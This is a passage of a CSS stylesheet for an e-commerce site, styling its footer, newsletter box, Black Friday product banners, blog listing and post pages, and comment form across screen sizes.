  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text {
    line-height: 2;
  }
}
@media screen and (min-width: 768px) {
  #footerMenu {
    display: none;
  }
  .page-wrapper {
    padding-bottom: 0;
  }
}
@media screen and (min-width: 510px) and (max-width: 767px) {
  .page-wrapper {
    padding-bottom: 94px;
  }
}
@media screen and (max-width: 509px) {
  .page-wrapper {
    padding-bottom: 66px;
  }
}
@media screen and (min-width: 800px) and (max-width: 1199px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 25px;
  }
}
@media screen and (min-width: 680px) and (max-width: 799px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 24px;
  }
}
@media screen and (min-width: 560px) and (max-width: 679px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 22px;
  }
}
@media screen and (min-width: 480px) and (max-width: 559px) {
  .headerBox .navBtn i {
    font-size: 24px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 20px;
  }
}
@media screen and (min-width: 420px) and (max-width: 479px) {
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 18px;
  }
}
.zsiq_floatmain {
  display: none !important;
}
.zls-sptwndw {
  display: none !important;
}
.zls-sptwndw.active {
  display: block !important;
}
/**
  mobile and pad style
 */
.page-footer {
  background-color: #f4f3f3;
  color: #3d3d3d;
}
.page-footer .back-to-up {
  background-color: #10396f;
  color: #fff;
  text-align: center;
  line-height: 50px;
  padding: 15px 0px;
}
.page-footer .back-to-up i {
  padding: 5px;
  font-size: 15px;
  border: 3px solid #fff;
  border-radius: 30px;
}
.page-footer .back-to-up a {
  color: #fff;
  border-bottom: 1px solid;
  margin-left: 10px;
  font-size: 15px;
}
.page-footer .footer.content {
  width: 100%;
  clear: both;
  padding-top: 50px;
  margin: 0 auto;
}
.page-footer .footer.content .newsletter {
  margin: 0 auto;
}
.page-footer .footer.content .newsletter .title {
  display: none;
}
.page-footer .footer.content .newsletter .title,
.page-footer .footer.content .newsletter .m-title {
  text-align: center;
  line-height: 30px;
  font-weight: bold;
  font-size: 17px;
  color: #3d3d3d;
  text-transform: uppercase;
  padding: 0;
  margin: 0 8px 0 0;
}
.page-footer .footer.content .newsletter .content {
  position: relative;
}
.page-footer .footer.content .newsletter .content .input-box {
  padding: 10px 10px;
}
.page-footer .footer.content .newsletter .content .input-box #newsletter {
  width: 100%;
  height: 50px;
  border: 0;
  padding-left: 15px;
  color: #636363;
}
.page-footer .footer.content .newsletter .content .input-box .mage-error {
  color: red;
  line-height: 30px;
  padding-left: 15px;
}
.page-footer .footer.content .newsletter .actions {
  position: absolute;
  right: 10px;
  top: 10px;
}
.page-footer .footer.content .newsletter .actions button {
  width: 70px;
  height: 50px;
  background: #000;
  border: none;
  cursor: pointer;
  color: #fff;
}
.page-footer .footer.content .newsletter .actions button i {
  display: none;
}
.page-footer .footer.content .newsletter .actions button span {
  display: block;
  font-size: 12px;
  font-weight: bold;
}
.page-footer .footer.content .footer-links .item.active .title {
  line-height: 40px;
  background: #111;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item .link {
  padding: 0 5%;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item a {
  color: #fff;
}
.page-footer .footer.content .footer-links .item .title {
  font-size: 16px;
  text-transform: uppercase;
  line-height: 40px;
  background: #424242;
  border: 0;
  position: relative;
}
.page-footer .footer.content .footer-links .item .title i {
  position: absolute;
  font-size: 20px;
  top: 50%;
  right: 5%;
  transform: translateY(-50%);
}
.page-footer .footer.content .footer-links .item .linkBox {
  display: none;
}
.page-footer .footer.content .footer-links .item .linkBox .link {
  line-height: 30px;
  background: #1B1B1B;
}
.page-footer .footer.content .footer-img {
  display: none;
}
.page-footer .footer .footer-upper-link-sec,
.page-footer .footer .find-us {
  display: none;
}
.copyright span {
  font-size: 13px;
  width: 100%;
  line-height: 30px;
  text-align: center;
  background: #f4f3f3;
  padding: 10px 0 20px;
  display: block;
}
@media screen and (min-width: 600px) {
  .page-footer .back-to-up a {
    font-size: 25px;
  }
  .page-footer .back-to-up i {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .page-footer .footer.content .newsletter {
    margin-bottom: 20px;
  }
  .page-footer .newsletter-after {
    display: block;
  }
  .page-footer .newsletter-after img {
    max-width: 90%;
    margin: 0 auto 20px;
  }
}
body.blackfriday.catalog-product-view .blackFriday.shortDes {
  color: #fff !important;
  background: -webkit-linear-gradient(to right, #000000, #505050, #000000);
  background: -o-linear-gradient(to right, #000000, #505050, #000000);
  background: -moz-linear-gradient(to right, #000000, #505050, #000000);
  background: linear-gradient(to right, #000000, #505050, #000000);
  position: relative;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before,
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  content: "";
  position: absolute;
  display: block;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
  width: 100%;
  background: -webkit-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -o-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -moz-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: linear-gradient(to right, #483c32, #a79b90, #483c32);
  left: 0;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  background-image: url(../images/icon/bowknot.png);
  background-size: cover;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes a {
  color: #ffc600 !important;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
  background: #0a1725;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button span {
  display: none;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
  content: "";
  background-image: url(../images/icon/cart.png);
  background-size: cover;
  display: inline-block;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:after {
  content: "Buy Best Black Friday!";
  display: inline-block;
}
@media screen and (min-width: 1200px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 40px 20px 15px !important;
    margin-top: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 78px;
    height: 45px;
    top: -18px;
    left: -32px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-top;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 20px 15px !important;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -10px;
    left: -22px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 26px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 767px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 3% 10px !important;
    margin-top: 25px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -17px;
    left: 50%;
    transform: translateX(-50%);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 28px;
    height: 26px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 446px) {
  body.blackfriday.catalog-product-view .product-add-form .box-tocart .actions {
    width: 100% !important;
  }
}
.mpblog-post-index .page-title-wrapper,
.mpblog-post-index .block-reorder {
  display: none;
}
.mpblog-post-index .time {
  text-align: center;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  position: absolute;
  overflow: hidden;
}
.mpblog-post-index .time .d {
  color: #fff;
  background: #10396f;
}
.mpblog-post-index .time .m-y {
  color: #10396f;
  background: #fff;
}
.mpblog-post-index .more {
  color: #10396f;
  font-style: italic;
  text-decoration: underline;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox {
  position: relative;
}
.mpblog-post-index .featuredBox .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox .content {
  width: 80%;
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  bottom: 10%;
  transform: translateX(-50%);
}
.mpblog-post-index .featuredBox .time {
  top: 50%;
  transform: translateY(-50%);
}
.mpblog-post-index .featuredBox .sTitle {
  font-weight: 600;
  text-transform: uppercase;
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .featuredBox .des {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .post-item {
  position: relative;
}
.mpblog-post-index .post-item .time {
  left: -10px;
  top: -23px;
}
.mpblog-post-index .post-item .post-info {
  background: #fff;
}
.mpblog-post-index .post-item .post-title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .post-item .usernameDiv:before {
  content: "";
  background-image: url(../images/icon/user.png);
  background-size: cover;
  border-radius: 50%;
  display: inline-block;
}
.mpblog-post-index .post-item .usernameDiv .username {
  vertical-align: super;
  display: inline-block;
}
.mpblog-post-index .post-item .more {
  font-weight: 900;
  font-family: Arial;
}
.mpblog-post-index .post-item.hasImage {
  padding-top: 30%;
}
.mpblog-post-index .post-item.hasImage .post-image {
  width: 100%;
  padding-top: 50%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: -1;
}
.mpblog-post-index .post-item.hasImage .post-image img {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.mpblog-post-index .post-item.notHasImage {
  border: 1px solid #10396f;
}
.mpblog-post-index .post-list.init + .post-list {
  display: none;
}
.mpblog-post-index .post-list.init.ready {
  display: none;
}
.mpblog-post-index .post-list.init.ready + .post-list {
  display: block;
}
.mpblog-post-index .pager .toolbar-amount,
.mpblog-post-index .pager .limiter {
  display: none;
}
@media screen and (max-width: 767px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 25px;
  }
  .mpblog-post-index .time {
    width: 54px;
    border-radius: 4px;
  }
  .mpblog-post-index .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .time .m,
  .mpblog-post-index .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 20px;
    position: absolute;
    top: 10px;
    left: 20px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 17px 15px 15px 40px;
    left: calc(50% + 14px);
  }
  .mpblog-post-index .featuredBox .time {
    left: -32px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 20px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 16px;
    line-height: 1;
    margin: 8px 0 6px;
  }
  .mpblog-post-index .featuredBox .more {
    font-weight: 600;
  }
  .mpblog-post-index .post-list {
    padding: 0 15px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 46px;
  }
  .mpblog-post-index .post-item .time {
    left: -10px;
    top: -23px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 19px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    margin-bottom: 20px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 15px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 46px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-index #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 70px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 60px;
    left: calc(50% + 20px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 80px;
    border-radius: 4px;
    left: -45px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 60px;
    line-height: 64px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 22px;
    padding: 6px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 24px;
    line-height: 26px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding-left: 20px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 60px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 80px;
    border-radius: 4px;
    left: -20px;
    top: -25px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 45px;
    height: 60px;
    line-height: 66px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 19px;
    padding: 9px 0 7px;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 22px;
    line-height: 24px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 24px;
    font-weight: 500;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 18px;
    max-width: calc(100% - 60px);
    margin-left: 10px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    width: 163px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
    display: block;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 40px 30px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 35px;
    margin: 22px 0 35px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 40px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 70px;
    left: calc(50% + 25px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 100px;
    border-radius: 4px;
    left: -55px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 76px;
    line-height: 84px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 24px;
    padding: 10px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 28px;
    line-height: 30px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding: 0 20px 0 30px;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-item {
    margin-bottom: 50px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 60px;
    border-radius: 4px;
    left: -16px;
    top: -23px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 21px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 17px;
    line-height: 22px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 20px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 50px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-index .post-list .post-item {
    width: calc((100% - 30px) / 2);
    float: left;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-list.reset .left {
    float: left;
  }
  .mpblog-post-index .post-list.reset .right {
    float: right;
  }
  .mpblog-post-index .post-list.reset .post-item {
    width: 100%;
    float: none;
  }
}
.mpblog-post-view .page-title-wrapper,
.mpblog-post-view #at-share-dock {
  display: none;
}
.mpblog-post-view pre {
  white-space: normal;
}
.mpblog-post-view .post-view-image {
  max-height: 500px;
  overflow: hidden;
}
.mpblog-post-view .post-view-image img {
  margin: auto;
}
.mpblog-post-view .post-title {
  color: #000;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 0;
}
.mpblog-post-view .post-view a {
  color: #10396f;
  border-bottom: 1px solid #d5d9e2;
}
.mpblog-post-view .post-info {
  color: #000;
  border-bottom: 1px solid #ced8d9;
}
.mpblog-post-view .post-content img {
  margin: 0 auto 20px;
}
.mpblog-post-view #sharing {
  border-bottom: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box {
  border-top: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box > div {
  max-width: 46%;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before,
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  content: "";
  width: 16px;
  height: 15px;
  background-size: cover;
  vertical-align: top;
  display: inline-block;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before {
  background-image: url(../images/icon/arrow-blue-left.png);
  margin: 2px 5px 0 0;
}
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  background-image: url(../images/icon/arrow-blue.png);
  margin: 3px 0 0 5px;
}
.mpblog-post-view .product-items .name {
  display: block;
}
.mpblog-post-view .product-items .photo {
  border: 1px solid #DEDEDE;
}
.mpblog-post-view .blog-products .title {
  border-bottom: 2px solid #10396f;
}
.mpblog-post-view .blog-products .title .container {
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.mpblog-post-view .blog-products .products-grid {
  padding: 0;
}
.mpblog-post-view .blog-comment {
  text-align: center;
}
.mpblog-post-view .blog-comment .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-view .blog-comment .notLoginBox input,
.mpblog-post-view .blog-comment textarea {
  font-size: 18px;
}
.mpblog-post-view .blog-comment .loginBtnBox {
  text-align: right;
}
.mpblog-post-view .blog-comment .loginBtn {
  background: none;
  border: 0;
  border-bottom: 1px solid #55729a;
  padding: 0 3px 1px;
  margin-bottom: 5px;
}
.mpblog-post-view .blog-comment .mage-error {
  text-align: left;
  margin-bottom: 10px;
}
.mpblog-post-view .blog-comment input[type="text"] {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea {
  width: 100%;
  padding: 10px;
}
.mpblog-post-view .blog-comment textarea,
.mpblog-post-view .blog-comment textarea:focus {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea::-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment .submit {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  background: #000;
  border: 0;
}
.mpblog-post-view .blog-comment .default-cmt_loading img {
  margin: 16px auto 0;
}
.mpblog-post-view .custom-diff-box {
  padding-top: 30px;
}
.mpblog-post-view .custom-diff-box .title {
  color: #10396f;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child {
  color: red;
  background: goldenrod;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child .right {
  border-left: 1px solid #e8e9eb;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child):nth-child(odd) {
  background: #f3f3f3;
}
.mpblog-post-view .custom-diff-box .tableBox .item > div {
  width: 50%;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before,
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  color: #83b552;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before {
  content: "\f0c0";
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right {
  border-left: 1px solid #ab9f95;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  content: "\f218";
}
.mpblog-post-view .custom-diff-box .btnBox > a {
  color: #fff;
  background: #10396f;
}
@media screen and (max-width: 767px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 25px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 30px;
  }
  .mpblog-post-view .post-title {
    font-size: 18px;
    text-align: left;
    padding: 15px 15px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 14px;
    text-align: left;
    padding: 0 5px 20px;
    margin: 20px 15px;
  }
  .mpblog-post-view .post-info span {
    display: block;
  }
  .mpblog-post-view .post-content {
    padding: 0 15px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 17px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 16px;
  }
  .mpblog-post-view #sharing {
    margin: 0 15px 30px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 5px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 6px 3px 4px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 15px 0;
  }
  .mpblog-post-view .blog-products .title .container {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 36px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 100px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin: 20px auto 20px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 20px 3% 16px 4%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 10px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -2px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 14px;
    padding: 6px 8px 5px;
    border-radius: 16px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-view #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 30px;
  }
  .mpblog-post-view .post-info {
    font-size: 20px;
    padding: 0 5px 25px;
    margin: 25px 0 40px;
  }
  .mpblog-post-view .post-content {
    font-size: 19px;
    line-height: 1.6;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 10px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 24px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 20px;
  }
  .mpblog-post-view #sharing {
    font-size: 19px;
    margin: 0 0 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 15px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 20px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 5px 8px;
  }
  .mpblog-post-view #sharing .pages-box .prev-post .top a:before {
    margin: 4px 5px 0 0;
  }
  .mpblog-post-view #sharing .pages-box .next-post .top a:after {
    margin: 6px 0 0 5px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-products .products-grid {
    padding: 0;
  }
  .mpblog-post-view .blog-comment {
    margin-bottom: 60px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 40px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input,
  .mpblog-post-view .blog-comment textarea {
    font-size: 20px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
